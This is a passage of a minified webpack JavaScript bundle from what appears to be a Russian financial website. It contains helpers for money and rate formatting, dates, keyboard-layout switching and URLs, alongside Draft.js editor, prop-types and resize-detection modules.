r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){"use strict";n.r(t),n.d(t,"activeMoneyFormat",(function(){return r})),n.d(t,"addLeadingZero",(function(){return o})),n.d(t,"animate",(function(){return i})),n.d(t,"beautifyDateFromDB",(function(){return a})),n.d(t,"beautifyNumber",(function(){return l})),n.d(t,"beautifyPeriod",(function(){return c})),n.d(t,"convertDateToTimeStamp",(function(){return s})),n.d(t,"convertDaysToObjectNotation",(function(){return f})),n.d(t,"convertDaysToStringNotation",(function(){return p})),n.d(t,"convertStringNotationToDays",(function(){return h})),n.d(t,"convertTimeStampToDate",(function(){return g})),n.d(t,"createRangeValues",(function(){return y})),n.d(t,"debounce",(function(){return m})),n.d(t,"deepCopyJson",(function(){return v})),n.d(t,"domElementEventDelegate",(function(){return b})),n.d(t,"extend",(function(){return S})),n.d(t,"extendObj",(function(){return w})),n.d(t,"financialFormat",(function(){return k})),n.d(t,"formatLocalDateToString",(function(){return M})),n.d(t,"formatRate",(function(){return E})),n.d(t,"getFormatAmountRange",(function(){return x})),n.d(t,"getObjectPropValueByStringPath",(function(){return T})),n.d(t,"getPluralForm",(function(){return u})),n.d(t,"isEmpty",(function(){return j})),n.d(t,"isFloat",(function(){return D})),n.d(t,"isFunc",(function(){return N})),n.d(t,"isInteger",(function(){return L})),n.d(t,"isIOS",(function(){return I})),n.d(t,"isObject",(function(){return z})),n.d(t,"isPromise",(function(){return R})),n.d(t,"isString",(function(){return U})),n.d(t,"keyboardLangAutoSwitchFactory",(function(){return V})),n.d(t,"moneyFormat",(function(){return q})),n.d(t,"notationToDate",(function(){return Q})),n.d(t,"paramObjToStr",(function(){return X})),n.d(t,"parseDateFromNotation",(function(){return d})),n.d(t,"removeItemFromArray",(function(){return J})),n.d(t,"strToHash",(function(){return $})),n.d(t,"templateString",(function(){return ee})),n.d(t,"throttle",(function(){return te})),n.d(t,"toNumber",(function(){return ne})),n.d(t,"currencySign",(function(){return ie})),n.d(t,"windowSize",(function(){return de})),n.d(t,"urlUtils",(function(){return he})),n.d(t,"smoothScroll",(function(){return we})),n.d(t,"getElementTopOffset",(function(){return ve}));var r=function(e){if(e){var t=(e=(e=e.toString().replace(",",".")).replace(/[^0-9\.]*/g,"")).split("."),n=t[1]?Math.min(t[1].length,2):0;return t[1]&&t[1].length>n&&(t[1]=t[1].substr(0,n)),t[0].length>3&&(t[0]=t[0].replace(/\B(?=(?:\d{3})+(?!\d))/g," ")),(t=t.slice(0,2)).join(",")}return 0===e?e.toString():e},o=function e(t,n){return n=n||2,(t=t.toString()).length<n?e("0"+t,n):t},i=function(e){var t,n,r=window.performance?performance.now():0;requestAnimationFrame((function o(i){(t=(i-r)/e.duration)>1&&(t=1),n=e.timing(t),e.draw(n),t<1?requestAnimationFrame(o):e.cb&&e.cb()}))},a=function(e){var t=e.split(" "),n=t[0].split("-"),r=t[1].split(":");return o(n[2])+"."+o(n[1])+"."+n[0]+" "+o(r[0])+":"+o(r[1])},l=function(e){return"number"!=typeof Number(e)||isNaN(Number(e))||null===e?"":e.toString().replace(".",",")},u=function(e,t,n){e=e.toString();var r,o=Math.abs(e.replace(" ",""))%10,i=Math.abs(e.replace(" ",""))%100;return r=i>=11&&i<=19?2:1===o?0:o&&o<5?1:2,n?t[r]:"".concat(e," ").concat(t[r])},c=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"nominative",n={nominative:["день","дня","дней"],genitive:["дня","дней","дней"]},r={nominative:["год","года","лет"],genitive:["года","лет","лет"]},o={};return!e.y||(o.y=e.y),!e.m||(o.m=e.m),!e.d||(o.d=e.d),Object.keys(o).map((function(e){var i=o[e];switch(e){case"d":return u(i,n[t]);case"m":return"".concat(i," мес.");case"y":return u(i,r[t]);default:return""}})).join(" ")},s=function(e){var t=e.split(".");return Date.UTC(t[2],t[1]-1,t[0])/1e3-10800},f=function(e){var t=function e(t,n){return t<30.5?(n.d=Math.round(t),n):(11===n.m?(n.y+=1,n.m=0):n.m+=1,e(t-30.5,n))}(e,{y:0,m:0,d:0});return 0===t.y&&delete t.y,0===t.m&&delete t.m,0===t.d&&delete t.d,t},p=function(e){var t="",n=f(e);return n.y&&(t+="".concat(n.y,"y")),n.m&&(t+="".concat(n.m,"m")),n.d&&(t+="".concat(n.d,"d")),t},d=function(e){var t={},n=0;return["y","m","d"].forEach((function(r){var o=e.indexOf(r);-1!==o&&(t[r]=parseInt(e.substring(n,o),10),n=o+1)})),t},h=function(e){var t={y:366,m:30.5,d:1},n=d(e),r=Object.keys(n),o=0;return r.forEach((function(e){o+=n[e]*t[e]})),Math.floor(o)},g=function(e){var t=new Date(1e3*(e+10800));return o(t.getUTCDate())+"."+o(t.getUTCMonth()+1)+"."+t.getUTCFullYear()+" "+o(t.getUTCHours())+":"+o(t.getUTCMinutes())},y=function(e,t,n){if(!Array.isArray(n))throw new Error("wrong type of constraints");var r=[],o=JSON.parse(JSON.stringify(n)),i=e,a=0;for(o.sort((function(e,t){return e.max-t.max})),o[o.length-1].max=t;i<t&&o[a];)r.push(i),i<o[a].max?i+=o[a].step:i+=o[++a].step;return r.push(t),r},m=function(e,t,n){var r;return function(){var o=this,i=arguments,a=n&&!r;function l(){r=null,n||e.apply(o,i)}clearTimeout(r),r=setTimeout(l,t),a&&e.apply(o,i)}},v=function(e){return JSON.parse(JSON.stringify(e))},b=function(e,t,n,r){var o=function(n){var o=n.target.closest(t);!o||e.contains&&!e.contains(o)||r(o,n)};return e.addEventListener(n,o),{destroy:function(){e.removeEventListener(n,o)}}},S=function e(){for(var t={},n=function(n){for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&("[object Object]"===Object.prototype.toString.call(n[r])?t[r]=e(t[r],n[r]):t[r]=n[r])},r=0,o=arguments.length;r<o;r++)n(r<0||arguments.length<=r?void 0:arguments[r]);return t},w=function(e,t){var n=function(){};n.prototype=t.prototype,e.prototype=new n,e.prototype.constructor=e,e.superclass=t.prototype},k=function(e,t){return e=null===e?0:e,(e=parseFloat(e).toFixed(t||2)).toString().replace(".",",")},M=function(e,t,n){var r=new Date(e,t-1,n),i=-r.getTimezoneOffset(),a=i>=0?"+":"-";return r.getFullYear()+"-"+o(r.getMonth()+1)+"-"+o(r.getDate())+"T"+o(r.getHours())+":"+o(r.getMinutes())+":"+o(r.getSeconds())+a+o(Math.floor(Math.abs(i/60)))+":"+o(Math.abs(i%60))},E=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=e.promoText,o=e.rateFrom,i=e.rateTo,a=e.productType;if(r)return r;var l=t?" ":"—",u=["deposits","businessdeposits","debitcards"].some((function(e){return e===a}));if(null!==o&&null!==i)if(o===i)l=o;else{var c=u?"до ".concat(i):"от ".concat(o);l=t?c:"".concat(o,"—").concat(i)}else null!==o?l="от ".concat(o):null!==i&&(l="до ".concat(i));return"—"!==l&&" "!==l&&(l=(l=l+"%"+"".concat(n?" "+n:"")).replace(/\./g,",")),l},C="both",_={RUB:"₽",EUR:"€",USD:"$",JPY:"¥",CHF:"Fr",GBP:"£"},x=function(e,t,n,o){o||(o="RUB"),n||(n=C);var i=_[o]||"";if(!e||!t)return t?"до&nbsp;".concat(r(t)," ").concat(i):e?"от&nbsp;".concat(r(e)," ").concat(i):"любая сумма";if(e===t)return"до&nbsp;".concat(r(e)," ").concat(i);switch(n){case C:return"от&nbsp;".concat(r(e)," до&nbsp;").concat(r(t)," ").concat(i);case"top":return"до&nbsp;".concat(r(t)," ").concat(i);case"bottom":return"от&nbsp;".concat(r(e)," ").concat(i);default:throw new Error("Unresolved format: ".concat(n))}},T=function(e,t){for(var n=t.split("."),r=e,o=0;o<n.length;o++)r=r[n[o]];return r};function O(e){return(O="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var j=function(e){return null==e||(e&&"object"===O(e)&&e.constructor===Array?0===e.length:e&&"object"===O(e)&&e.constructor===Object?0===Object.getOwnPropertyNames(e).length:"string"==typeof e||"object"===O(e)&&e.constructor===String?0===e.length:String(parseFloat(e,10))===String(e)?0===e:!e&&e)},D=function(e){return!!e&&("number"==typeof e||"string"==typeof e)&&String(parseFloat(e,10))===String(e)},N=function(e){return!!e&&e&&"[object Function]"==={}.toString.call(e)},L=function(e){return!!e&&("number"==typeof e||"string"==typeof e)&&String(parseInt(e,10))===String(e)},I=function(){return navigator.platform&&/iPad|iPhone|iPod/.test(navigator.platform)};function A(e){return(A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var z=function(e){return!!e&&"object"===A(e)&&e.constructor===Object};function P(e){return(P="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var R=function(e){return!!e&&("object"===P(e)||"function"==typeof e)&&"function"==typeof e.then};function F(e){return(F="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var U=function(e){return"string"==typeof e||!!e&&"object"===F(e)&&e.constructor===String},H=",.".split(""),B={en:"qwertyuiop[]asdfghjkl;'zxcvbnm,.`@QWERTYUIOP{}ASDFGHJKL:\"ZXCVBNM<>~",ru:'йцукенгшщзхъфывапролджэячсмитьбюё"ЙЦУКЕНГШЩЗХЪФЫВАПРОЛДЖЭЯЧСМИТЬБЮЁ'},K=["en-ru","ru-en"],W=function(e,t,n,r){return"en-ru"===r&&H.includes(e)?function(e,t,n){return-1!==B.en.indexOf(e)||void 0===e?n:t}(n,e,t):t},Y=function(e,t,n){var r=n;if("en-ru"===t){var o=e.slice(-1);H.includes(o)||""===o||(r=o)}return r},V=function(){var e;return function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"en-ru";if(!t||!t.toString||t.toString()!==t)return t;var r=K.some((function(e){return e===n}));if(!r)return t;e=Y(t,n,e);for(var o=n.split("-"),i=B[o[0]],a=B[o[1]],l="",u=0;u<t.length;u++){var c=t.charAt(u),s=i.indexOf(c),f=a.charAt(s);l+=-1!==s?W(c,f,e,n):c}return l}},q=function(e,t){var n,r="0";return e&&((n=(Math.round(100*e)/100).toFixed(2).toString().split(".",2))[0].length>3&&(n[0]=n[0].replace(/\B(?=(?:\d{3})+(?!\d))/g," ")),r=n.join(","),n[1]&&"00"===n[1]&&!t&&(r=r.substr(0,r.length-3))),r},Q=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"nominative",n=e?d(e):{};return c(n,t)};function Z(e){return(Z="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var G,X=function(e){var t=[],n=/\[\]$/,r=function(e){return"[object Array]"===Object.prototype.toString.call(e)},o=function(e,n){""!==(n="function"==typeof n?n():null==n?"":n)&&(t[t.length]=encodeURIComponent(e)+"="+encodeURIComponent(n))};return function e(i,a){var l,u,c;if(i)if(r(a))for(l=0,u=a.length;l<u;l++)n.test(i)?o(i,a[l]):e(i+"["+("object"===Z(a[l])?l:"")+"]",a[l]);else if(a&&"[object Object]"===String(a))for(c in a)e(i+"["+c+"]",a[c]);else o(i,a);else if(r(a))for(l=0,u=a.length;l<u;l++)o(a[l].name,a[l].value);else for(c in a)e(c,a[c]);return t}("",e).join("&").replace(/%20/g,"+")},J=function(e,t){var n=e.indexOf(t);n>-1&&e.splice(n,1)},$=function(e){var t=0;if(0===e.length)return t;for(var n=0;n<e.length;n++)t=(t<<5)-t+e.charCodeAt(n),t&=t;return t},ee=function(e,t){return e.replace(/{([^{}]*)}/g,(function(e,n){var r=t[n];return"string"==typeof r||"number"==typeof r?r:e}))},te=function(e,t,n){var r,o;return t||(t=250),function(){var i=n||this,a=Number(new Date),l=arguments;r&&a<r+t?(clearTimeout(o),o=setTimeout((function(){r=a,e.apply(i,l)}),t)):(r=a,e.apply(i,l))}},ne=function(e,t,n){var r=n?/[^0-9]/gi:/[^0-9.]/gi;e=e.toString().replace(",",".").replace(r,""),t&&(e=e.replace(".",","));var o=parseFloat(e);return isNaN(o)?"":o},re={RUB:"₽",EUR:"€",USD:"$"},oe={643:"₽",978:"€",840:"$"},ie=function(e){return oe[String(e)]||re[String(e)]},ae=function(){return window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth},le=function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},ue=ae(),ce=le(),se={sizes:"sizes",breakpoint:"breakpoint"},fe={320:"xs",568:"hxs",768:"sm",1024:"hsm",1280:"md",1366:"lg",1440:"xl"},pe=te((function(){ue=ae(),ce=le(),G({width:ue,height:ce})}),66),de={setListener:function(e){"function"==typeof e&&(G=e,window.addEventListener("resize",pe,!1))},removeListener:function(){G=null,window.removeEventListener("resize",pe,!1)},getDimensions:function(e){var t;switch(ue=ae(),se[e]){case se.breakpoint:var n=Object.keys(fe),r=n[n.length-1];if(ue>=r)t=r;else{var o=n.find((function(e){return ue<=e}));t=fe[o]}break;default:t={width:ue,height:ce}}return t}},he=function(e){var t,n,r={};return void 0!==(t=(e=e.split("#")[0]).split("?"))[1]?(t[1].replace(/%5B/g,"[").replace(/%5D/g,"]").split("&").forEach((function(e){var t=e.split("="),n=t.shift(),o=t.join("=");"[]"===n.substr(n.length-2)?(n=n.substring(0,n.length-2),void 0!==r[n]&&Array.isArray(r[n])?r[n].push(o):r[n]=[o]):r[n]=o})),n=t[0]):n=e,{addParam:function(e,t){return void 0!==r[e]?(Array.isArray(r[e])||(r[e]=[r[e]]),r[e].push(t)):r[e]=t,this},addParams:function(e){var t=this;return Object.keys(e||{}).forEach((function(n){return t.addParam(n,e[n])})),this},setParam:function(e,t){return r[e]=t,this},setParams:function(e){var t=this;return Object.keys(e||{}).forEach((function(n){return t.setParam(n,e[n])})),this},getParams:function(){return r},getParamValue:function(e){return r[e]},deleteParam:function(e){return delete r[e],this},getPath:function(){var e="";return Object.keys(r||{}).length>0&&(e=decodeURIComponent(X(r))),""!==e?n+"?"+e:n}}};function ge(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ye(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var me=document.documentElement&&"scrollBehavior"in document.documentElement.style;function ve(e){return e.getBoundingClientRect().top+be()}function be(){return"scrollY"in window?window.scrollY:document.documentElement.scrollTop}function Se(e){var t=be(),n=e||0;if(window.requestAnimationFrame){var r=0,o=Math.max(.1,Math.min(Math.abs(t-n)/1e3,.8));!function e(){var i=(r+=1/60)/o,a=-.5*(Math.cos(Math.PI*i)-1);i<1?(window.requestAnimationFrame(e),window.scrollTo(0,t+(n-t)*a)):window.scrollTo(0,n)}()}else window.scroll(0,n)}function we(e){if(!e)return me?window.scrollTo(0,0):Se(0);var t=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ge(Object(n),!0).forEach((function(t){ye(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ge(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({behavior:"smooth"},e.options||{});if(me&&e.targetElement&&e.targetElement.scrollIntoView)return e.targetElement.scrollIntoView(t);if(me&&t.top)return window.scrollTo(t);var n=t.top||0;e.targetElement&&e.targetElement.getBoundingClientRect&&(n=ve(e.targetElement),"end"===t.block&&(n+=e.targetElement.clientHeight)),Se(n)}}])}.call(t,n,t,e))||(e.exports=r)},hgxY:function(e,t,n){"use strict";var r=n("b+nQ"),o=n("3Hp6").List;e.exports=function(e,t){var n=e.map((function(e,n){var o=t[n];return r.create({style:e,entity:o})}));return o(n)}},hoeM:function(e,t,n){"use strict";var r=n("swAO");function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},i9Xo:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=function(e){var t,n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;return function(){var o=+new Date;!!t&&o<t+r?(clearTimeout(n),n=setTimeout((function(){t=o,e()}),r)):(t=o,e())}};t.default=r},iS7T:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}},iogJ:function(e,t,n){"use strict";var r="\\s|(?![_])"+n("QvkV").getPunctuation(),o=new RegExp("^(?:"+r+")*(?:['‘’]|(?!"+r+").)*(?:(?!"+r+").)"),i=new RegExp("(?:(?!"+r+").)(?:['‘’]|(?!"+r+").)*(?:"+r+")*$");function a(e,t){var n=t?i.exec(e):o.exec(e);return n?n[0]:e}var l={getBackward:function(e){return a(e,!0)},getForward:function(e){return a(e,!1)}};e.exports=l},jiMj:function(e,t,n){"use strict";e.exports=n("hf2P")},k5bp:function(e,t,n){"use strict";var r=n("7002"),o=n("1xkk"),i=n("u7Em"),a=n("PrWI"),l=n("Bst/"),u=n("kZJE");e.exports=function(e,t){var n,c=e._latestEditorState,s=c.getSelection(),f=t.target;if(s.isCollapsed())t.preventDefault();else{if(u(f)){var p=f;n=l(i.getScrollParent(p))}var d=a(c);e.setClipboard(d),e.setMode("cut"),setTimeout((function(){e.restoreEditorDOM(n),e.exitCurrentMode(),e.update(function(e){var t=r.removeRange(e.getCurrentContent(),e.getSelection(),"forward");return o.push(e,t,"remove-range")}(c))}),0)}}},k93s:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){if(!1!==a)return a;if("undefined"!=typeof document){var e=document.createElement("div");(0,i.default)(e,{width:100,height:100,position:"absolute",top:-9999,overflow:"scroll",MsOverflowStyle:"scrollbar"}),document.body.appendChild(e),a=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}else a=0;return a||0};var r,o=n("voa/"),i=(r=o)&&r.__esModule?r:{default:r};var a=!1},kREV:function(e,t,n){"use strict";var r=n("Y+Di");e.exports=function(e){return r(e)&&3==e.nodeType}},kZJE:function(e,t,n){"use strict";e.exports=function(e){if(!e||!("ownerDocument"in e))return!1;if("ownerDocument"in e){var t=e;if(!t.ownerDocument.defaultView)return t instanceof Node;if(t instanceof t.ownerDocument.defaultView.Node)return!0}return!1}},"ke/t":function(e,t,n){"use strict";var r=n("3Y8K");function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},krsZ:function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var o=n("or4R"),i=n("3Hp6"),a=n("8quH"),l=(0,i.Map)(),u=0;function c(e,t){console.warn("WARNING: "+e+' will be deprecated soon!\nPlease use "'+t+'" instead.')}var s={getLastCreatedEntityKey:function(){return c("DraftEntity.getLastCreatedEntityKey","contentState.getLastCreatedEntityKey"),s.__getLastCreatedEntityKey()},create:function(e,t,n){return c("DraftEntity.create","contentState.createEntity"),s.__create(e,t,n)},add:function(e){return c("DraftEntity.add","contentState.addEntity"),s.__add(e)},get:function(e){return c("DraftEntity.get","contentState.getEntity"),s.__get(e)},mergeData:function(e,t){return c("DraftEntity.mergeData","contentState.mergeEntityData"),s.__mergeData(e,t)},replaceData:function(e,t){return c("DraftEntity.replaceData","contentState.replaceEntityData"),s.__replaceData(e,t)},__getLastCreatedEntityKey:function(){return""+u},__create:function(e,t,n){return s.__add(new o({type:e,mutability:t,data:n||{}}))},__add:function(e){var t=""+ ++u;return l=l.set(t,e),t},__get:function(e){var t=l.get(e);return t||a(!1),t},__mergeData:function(e,t){var n=s.__get(e),o=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){r(e,t,n[t])}))}return e}({},n.getData(),t),i=n.set("data",o);return l=l.set(e,i),i},__replaceData:function(e,t){var n=s.__get(e).set("data",t);return l=l.set(e,n),n}};e.exports=s},kwGA:function(e,t,n){"use strict";var r=function(){function e(e){var t,n,r;r=void 0,(n="_uri")in(t=this)?Object.defineProperty(t,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[n]=r,this._uri=e}return e.prototype.toString=function(){return this._uri},e}();e.exports=r},kzNx:function(e,t,n){"use strict";function r(e){var t=e.n||"",n=e.v||e.m;function r(r,o,i,a){var l=o?t+r+e.e+o:t+r,u=l;if(i){var c=" "+u+e.m;for(var s in i)if(i.hasOwnProperty(s)){var f=i[s];!0===f?u+=c+s:f&&(u+=c+s+n+f)}}if(void 0!==a)for(var p=0,d=a.length;p<d;p++){var h=a[p];if("string"==typeof h&&h)for(var g=h.split(" "),y=0;y<g.length;y++){var m=g[y];m!==l&&(u+=" "+m)}}return u}return function(e,t){return function(n,o,i){return"string"==typeof n?Array.isArray(o)?r(e,n,void 0,o):r(e,n,o,i):r(e,t,n,o)}}}Object.defineProperty(t,"__esModule",{value:!0});var o=r({e:"-",m:"_"});t.cn=o,t.withNaming=r},l254:function(e,t,n){"use strict";var r=n("mFrJ");function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},l2Ky:function(e,t,n){"use strict";var r=n("maj8");function o(){return(o=r||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){a(e,t,n[t])}))}return e}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var l=n("XjoI"),u=n("b//S"),c=n("ERkP"),s=n("7nmT"),f=n("eK+Y"),p=n("u7Em"),d=n("HOtV"),h=n("Bst/"),g=n("Mgta"),y=n("3Hp6"),m=n("8quH"),v=n("gUTI"),b=(y.List,function(e,t){return e.getAnchorKey()===t||e.getFocusKey()===t}),S=function(e,t){var n=t.get(e.getType())||t.get("unstyled"),r=n.wrapper;return{Element:n.element||t.get("unstyled").element,wrapperTemplate:r}},w=function(e,t){var n=t(e);return n?{CustomComponent:n.component,customProps:n.props,customEditable:n.editable}:{}},k=function(e,t,n,r,o){var a={"data-block":!0,"data-editor":t,"data-offset-key":n,key:e.getKey()},l=r(e);return l&&(a.className=l),void 0!==o.customEditable&&(a=i({},a,{contentEditable:o.customEditable,suppressContentEditableWarning:!0})),a},M=function(e){var t,n;function r(){return e.apply(this,arguments)||this}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var a=r.prototype;return a.shouldComponentUpdate=function(e){var t=this.props,n=t.block,r=t.direction,o=t.tree,i=!n.getChildKeys().isEmpty(),a=n!==e.block||o!==e.tree||r!==e.direction||b(e.selection,e.block.getKey())&&e.forceSelection;return i||a},a.componentDidMount=function(){var e=this.props.selection,t=e.getEndKey();if(e.getHasFocus()&&t===this.props.block.getKey()){var n,r=s.findDOMNode(this),o=p.getScrollParent(r),i=h(o);if(o===window){var a=d(r);(n=a.y+a.height-g().height)>0&&window.scrollTo(i.x,i.y+n+10)}else{v(r)||m(!1);var l=r;(n=l.offsetHeight+l.offsetTop-(o.offsetHeight+i.y))>0&&f.setTop(o,f.getTop(o)+n+10)}}},a.render=function(){var e=this,t=this.props,n=t.block,a=t.blockRenderMap,s=t.blockRendererFn,f=t.blockStyleFn,p=t.contentState,d=t.decorator,h=t.editorKey,g=t.editorState,y=t.customStyleFn,m=t.customStyleMap,v=t.direction,M=t.forceSelection,E=t.selection,C=t.tree,_=null;n.children.size&&(_=n.children.reduce((function(t,n){var o=u.encode(n,0,0),l=p.getBlockForKey(n),d=w(l,s),y=d.CustomComponent||r,m=S(l,a),v=m.Element,b=m.wrapperTemplate,M=k(l,h,o,f,d),E=i({},e.props,{tree:g.getBlockTree(n),blockProps:d.customProps,offsetKey:o,block:l});return t.push(c.createElement(v,M,c.createElement(y,E))),!b||function(e,t){var n=e.getNextSiblingKey();return!!n&&t.getBlockForKey(n).getType()===e.getType()}(l,p)||function(e,t,n){var r=[],o=!0,i=!1,a=void 0;try{for(var l,s=n.reverse()[Symbol.iterator]();!(o=(l=s.next()).done);o=!0){var f=l.value;if(f.type!==t)break;r.push(f)}}catch(e){i=!0,a=e}finally{try{o||null==s.return||s.return()}finally{if(i)throw a}}n.splice(n.indexOf(r[0]),r.length+1);var p=r.reverse(),d=p[0].key;n.push(c.cloneElement(e,{key:"".concat(d,"-wrap"),"data-offset-key":u.encode(d,0,0)},p))}(b,v,t),t}),[]));var x=n.getKey(),T=u.encode(x,0,0),O=w(n,s),j=O.CustomComponent,D=null!=j?c.createElement(j,o({},this.props,{tree:g.getBlockTree(x),blockProps:O.customProps,offsetKey:T,block:n})):c.createElement(l,{block:n,children:_,contentState:p,customStyleFn:y,customStyleMap:m,decorator:d,direction:v,forceSelection:M,hasSelection:b(E,x),selection:E,tree:C});if(n.getParentKey())return D;var N=S(n,a).Element,L=k(n,h,T,f,O);return c.createElement(N,L,D)},r}(c.Component);e.exports=M},laB8:function(e,t,n){"use strict";var r=n("wejv"),o=n("7mA2"),i=r.isPlatform("Mac OS X"),a={isCtrlKeyCommand:function(e){return!!e.ctrlKey&&!e.altKey},isOptionKeyCommand:function(e){return i&&e.altKey},usesMacOSHeuristics:function(){return i},hasCommandModifier:function(e){return i?!!e.metaKey&&!e.altKey:a.isCtrlKeyCommand(e)},isSoftNewlineEvent:o};e.exports=a},lhXo:function(e,t){e.exports=function(e){if(Array.isArray(e))return e}},m4ny:function(e,t,n){"use strict";var r=n("9yd0");e.exports=function(e){var t=(e=e||{}).reporter,n=e.batchProcessor,o=e.stateHandler.getState;if(!t)throw new Error("Missing required dependency: reporter.");function i(e){return o(e).object}return{makeDetectable:function(e,i,a){a||(a=i,i=e,e=null),(e=e||{}).debug,r.isIE(8)?a(i):function(e,i){var a=!1,l=window.getComputedStyle(e),u=e.offsetWidth,c=e.offsetHeight;function s(){function n(){if("static"===l.position){e.style.position="relative";var n=function(e,t,n,r){var o=n[r];"auto"!==o&&"0"!==function(e){return e.replace(/[^-\d\.]/g,"")}(o)&&(e.warn("An element that is positioned static has style."+r+"="+o+" which is ignored due to the static positioning. The element will need to be positioned relative, so the style."+r+" will be set to 0. Element: ",t),t.style[r]=0)};n(t,e,l,"top"),n(t,e,l,"right"),n(t,e,l,"bottom"),n(t,e,l,"left")}}""!==l.position&&(n(),a=!0);var u=document.createElement("object");u.style.cssText="display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: none; padding: 0; margin: 0; opacity: 0; z-index: -1000; pointer-events: none;",u.tabIndex=-1,u.type="text/html",u.onload=function(){a||n(),function 